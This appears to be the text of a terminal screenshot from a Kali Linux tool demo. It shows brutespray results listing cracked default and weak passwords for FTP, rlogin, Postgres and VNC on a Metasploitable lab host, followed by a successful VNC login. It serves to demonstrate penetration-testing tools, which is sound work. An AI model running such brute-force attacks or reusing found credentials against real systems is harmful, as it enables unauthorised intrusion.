 File Edit View Search Terminal Help
21-ftp-success.txt  513-rlogin-success.txt  5432-postgres-success.txt  5900-vnc-success.txt
root@kali-tool-demo:/TOOLS/brutespray/brutespray-output# more *
::::::::::::::
21-ftp-success.txt
::::::::::::::
[+] ACCOUNT FOUND: [ftp] Host: 192.168.10.23 User: anonymous Password: 12345 [SUCCESS]
[+] ACCOUNT FOUND: [ftp] Host: 192.168.10.23 User: anonymous Password: 123456 [SUCCESS]
[+] ACCOUNT FOUND: [ftp] Host: 192.168.10.23 User: anonymous Password: 123qwe [SUCCESS]
[+] ACCOUNT FOUND: [ftp] Host: 192.168.10.23 User: anonymous Password: abc123 [SUCCESS]
::::::::::::::
513-rlogin-success.txt
::::::::::::::
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: 123456 [SUCCESS]
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: 123456789 [SUCCESS]
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: password [SUCCESS]
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: adobe123 [SUCCESS]
[+] ACCOUNT FOUND: [rlogin] Host: 192.168.10.23 User: admin Password: 12345678 [SUCCESS]
::::::::::::::
5432-postgres-success.txt
::::::::::::::
[+] ACCOUNT FOUND: [postgres] Host: 192.168.10.23 User: postgres Password: postgres [SUCCESS]
::::::::::::::
5900-vnc-success.txt
::::::::::::::
[+] ACCOUNT FOUND: [vnc] Host: 192.168.10.23 User: admin Password: password [SUCCESS]
[+] ACCOUNT FOUND: [vnc] Host: 192.168.10.23 User: admin Password: password1 [SUCCESS]
[+] ACCOUNT FOUND: [vnc] Host: 192.168.10.23 User: root Password: password [SUCCESS]
root@kali-tool-demo:/TOOLS/brutespray/brutespray-output# vncviewer 192.168.10.23
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
root@kali-tool-demo:/TOOLS/brutespray/brutespray-output#